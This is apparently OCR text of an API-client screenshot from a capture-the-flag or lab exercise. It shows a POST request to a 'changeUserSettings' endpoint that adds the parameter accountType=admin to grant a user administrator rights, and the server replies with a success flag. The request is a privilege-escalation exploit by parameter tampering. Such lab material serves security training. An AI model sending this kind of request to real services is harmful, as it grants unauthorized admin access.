 Overview POST get log... GET metadat... GET metadat... GET metadat... GET get publ... GET event fe... Release ... New Col... POST New R... + ooo dev
New Collection / New Request Save ooo
POST http://23.239.9.22:5006/api/v1/changeUserSettings?accountType=admin&name=1&firstname=1&adress=1&username=1 Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION ooo Bulk Edit
accountType admin
name 1
firstname 1
adress 1
username 1
Key Value Description
Body Cookies Headers (4) Test Results Status: 200 OK Time: 186 ms Size: 190 B Save Response
Pretty Raw Preview Visualize HTML
1 Good job!! Flag: (21384324-03240324)